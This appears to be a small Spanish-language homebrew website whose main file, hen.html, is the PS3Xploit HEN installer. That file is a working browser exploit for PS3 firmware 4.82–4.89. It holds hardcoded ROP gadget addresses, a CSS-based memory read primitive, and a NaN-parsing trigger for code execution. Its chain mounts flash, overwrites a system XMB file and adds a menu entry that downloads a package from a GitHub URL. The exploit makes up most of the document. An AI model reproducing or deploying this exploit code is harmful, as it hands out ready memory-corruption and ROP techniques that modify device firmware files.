
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Índice</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="container">
    <h1>Electrogames</h1>
    <div class="button-container">
      <a href="autohen.html" class="button button-primary">AUTOHEN 4.91</a>
      <a href="CFW.html" class="button button-secondary">CFW 4.91</a>
    </div>
  </div>
</body>
</html>
</file>

<file: hen.html>
<script>
var ua=navigator.userAgent,
	fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple"));
if(fwv==="4.82"){
	var toc_addr=0x6F5550,
	default_vsh_pub_toc=0x6ED5A4,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB68,
	vsh_toc_addr_screenshot=0x72057C,
	vsh_ps3hen_key_toc=0x707774,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725A38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C0,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A044,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615C3C,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62DF84,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EF38,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x63315C,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633860,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if(fwv==="4.84" || fwv==="4.85" || fwv==="4.86" || fwv==="4.87" || fwv==="4.88" || fwv==="4.89"){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72067C,
	vsh_ps3hen_key_toc=0x70786C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725B38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
var xtra_data,
	stack_frame,
	jump_2,
	jump_1,
	xtra_data_addr,
	stack_frame_addr,
	jump_2_addr,
	jump_1_addr,
	offset_array = [],
	t_out = 0,
	search_max_threshold,
	search_base,
	search_size,
	search_base_off,
	search_size_ext,
	gtemp_addr = 2365587456,
	total_loops = 0,
	max_loops = 20,
	frame_fails = 0,
	sp_exit = 0x8FD8DCC0,
	ffs = 4294967295,
	dbyte41 = 16705,
	dbyte00 = 0,
	byte_size = 1,
	hword_size = 2,
	word_size = 4,
	dword_size = 8,
	mbytes = 1048576,
	stat_size_offset = 40,
	index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
	ps3xploit_ecdsa_key = "948DA13E8CAFD5BA0E90CE434461BB327FE7E080475EAA0AD3AD4F5B6247A7FDA86DF69790196773",
	flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',
	filesystem='CELL_FS_FAT',
	mount_path='/dev_rewrite',
        fail_msg_frag="<h1><span style='color:red'>Algo fallo, intenta de nuevo!</h1></span>",
        progress_msg_frag1="<h1>Hackeando PS3... ",
        progress_msg_frag2='%</h1>',
        write_file = "/dev_rewrite/vsh/resource/explore/xmb/category_network.xml",
        baseURL = window.location.href.replace(/[^/]*$/, ''),
        write_file_contents='<?xml version="1.0" encoding="UTF-8"?><XMBML version="1.0"><View id="root"><Attributes><Table key="hen"><Pair key="focus_priority"><String>-1</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="hen" attr="hen" src="#hen_link"/><Query class="type:x-xmb/folder-pixmap" key="seg_premo" src="sel://localhost/nopremo?category_network.xml#seg_premo"/><Query class="type:x-xmb/folder-pixmap" key="seg_browser" src="#seg_browser"/></Items></View><View id="seg_premo"><Items><Item class="type:x-xmb/xmlpremo" key="PRemo" /></Items></View><View id="seg_browser"><Attributes><Table key="browser"><Pair key="icon_rsc"><String>tex_browser</String></Pair><Pair key="icon_notation"><String>WNT_XmbItemBrowser</String></Pair><Pair key="title_rsc"><String>msg_browser</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlwebbrowser" key="browser" attr="browser" /></Items></View><View id="hen_link"><Attributes><Table key="ps3hen_main"><Pair key="icon_rsc"><String>item_tex_Players</String></Pair><Pair key="title"><String>Descargar e instalar HEN</String></Pair><Pair key="info"><String>Oficial 3.1.0 modificado por Wiki</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="ps3hen_main" attr="ps3hen_main" src="#ps3hen_pkg" /></Items></View><View id="ps3hen_pkg"><Attributes><Table key="ps3hen_link"><Pair key="info"><String>net_package_install</String></Pair><Pair key="pkg_src"><String>https://github.com/TheWizWikii/TheWizWikii.github.io/raw/master/HEN_3.1.0_489.pkg</String></Pair><Pair key="pkg_src_qa" ><String>https://github.com/TheWizWikii/TheWizWikii.github.io/raw/master/HEN_3.1.0_489.pkg</String></Pair><Pair key="content_name"><String>msg_install</String></Pair><Pair key="content_id"><String>CUSTOM-INSTALLER_00-0000000000000000</String></Pair><Pair key="prod_pict_path"><String>'+baseURL+'hendl.png</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlnpsignup" key="ps3hen_link" attr="ps3hen_link" /></Items></View></XMBML><!-- o --> '; 
document.write('<html><title>PS3Xploit - HEN Installer</title><div id="result"></div><div id="exploit"></div><div id="trigger"></div></html>');
function memcpy(dest,src,len)
{
	return callsub(gadget8_addr,dest,src,len,0,0,0,0,0,0,0x70);
}
function callsub(sub,r3,r4,r5,r6,r7,r8,r9,r10,r11,sub_frame_size,r31in,r31out)
{
	var min_stack_size=0x20; 
	if(r31out===null){r31out=gtemp_addr;}
	if(r31in===null){r31in=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(r11)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31in)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(sub)+fill_by_16bytes(sub_frame_size-min_stack_size,dbyte00)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function encTxt(text)
{
	return String.fromCharCode.apply(null,text.split('').map(function(e){return e.charCodeAt(0).toString(16)}).join('').toUpperCase().match(/[A-F0-9]{4}/g).map(function(v){return parseInt(v,16)}))
}
function showResult(str)
{
	document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
	+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function save_file_overwrite(to,fd,buf,wlen,size,nl)
{
	return syscall(0x321,to,0x241,fd,0x1B6,nl,0,0,0)
		+syscall_r3_p2p(0x323,fd,buf,size,wlen,0,0,0,0,0,0)
		+syscall_r3_p2p(0x324,fd,0,0,0,0,0,0,0,0,0);
}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);

}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
	if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1) {
		document.write("<html><h1><span style='color:red'>You must install Hybrid Firmware (HFW) before installing HEN!</h1></span></html>");
		return;
	}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
		t_out=setTimeout(initROP,150,false);
	}
	else
	{
		total_loops=0;
		showResult(fail_msg_frag);
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function store_word(store_offset,val,r29out,r30out,r31out)
{
	r29out=gtemp_addr;
	r30out=gtemp_addr;
	r31out=gtemp_addr;
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function initROP(init)
{
	try
	{

		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		search_max_threshold=70*0x100000;
		search_base=0x80200000;
		search_size=2*mbytes;
		search_base_off=0*mbytes;
		search_size_ext=0*mbytes;
		total_loops++;
		store_idx_arr1=[];
		store_idx_arr2=[];

		xtra_data=flash_partition.convert()
		+index_key.convert(true)
		+ps3xploit_ecdsa_key.convert(true)
		+filesystem.convert()
		+mount_path.convert()
		+write_file.convert()
		+fill_by_4bytes(0xC,dbyte00)
		+encTxt(write_file_contents)
		+fill_by_4bytes(0xC,dbyte00)
		+fill_by_16bytes(0x90,dbyte00)
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}

		flash_partition_addr=xtra_data_addr;
		index_key_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		ps3xploit_ecdsa_key_addr=index_key_addr+index_key.convertedSize(true);
		fs_addr=ps3xploit_ecdsa_key_addr+ps3xploit_ecdsa_key.convertedSize(true);
		mount_path_addr=fs_addr+filesystem.convertedSize();

		write_file_addr=mount_path_addr+mount_path.convertedSize();
		write_filefd_addr=write_file_addr+write_file.convertedSize();
		write_file_readlen_addr=write_filefd_addr+word_size;
		write_file_contents_addr=write_file_readlen_addr+dword_size;

		null_addr=write_file_contents_addr+dword_size;

		stack_frame=stack_frame_hookup()
		+store_word(toc_entry1_addr, vsh_opd_patch+4)
		+store_word(toc_entry3_addr, vsh_opd_patch+4)
		+store_word(toc_entry5_addr, vsh_opd_patch+4)
		+store_word(default_vsh_pub_toc, vsh_ps3hen_key_toc)
		+memcpy(vsh_ps3hen_key_toc-0x20, index_key_addr, (index_key.length/2))
		+memcpy(vsh_ps3hen_key_toc,ps3xploit_ecdsa_key_addr,(ps3xploit_ecdsa_key.length/2))
		+syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+save_file_overwrite(write_file_addr,write_filefd_addr,write_file_contents_addr,write_file_readlen_addr,write_file_contents.length,null_addr)
		+stack_frame_exit();

		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult('<h1>Preparando...');
			triggerX();
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{
		
	}
}
function triggerX()
{
        setTimeout(trigger,100,jump_1_addr);
        setTimeout(showResult,2000,"<h1>Instrucciones de instalacion</h1><h2>1. Cierra el navegador<br>2. Abre uso a distancia y sal de inmediato<br>3. Usa el nuevo icono para descargar e instalar HEN</span><br>4. Reinicia la consola PS3</h2>");
        t_out=0;
        total_loops=0;
}
initROP(true);
</script>
</file>
<file: style.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: rgb(0, 8, 78); /* Color de fondo más oscuro */
  }
  
  .container {
    text-align: center;
    margin-top: 100px; /* Espacio superior aumentado para centrar verticalmente en pantallas grandes */
  }
  
  h1 {
    color: #fff;
    font-size: 36px; /* Tamaño de fuente reducido para mejorar la legibilidad */
  }
  
  .button-container {
    margin-top: 20px;
  }
  
  .button {
    display: inline-block;
    padding: 10px 20px; /* Tamaño de botón reducido para adaptarse mejor a la pantalla */
    border-radius: 5px;
    transition: all 0.3s ease;
    text-decoration: none;
    font-size: 20px; /* Tamaño de fuente reducido para mejorar la legibilidad */
    font-weight: bold;
    text-transform: uppercase;
    cursor: pointer;
    margin: 10px;
    color: #fff;
  }
  
  .button-primary {
    background-color: #000000;
  }
  
  .button-secondary {
    background-color: #530800;
  }
  
  .button:hover {
    transform: scale(1.05);
  }
</file>
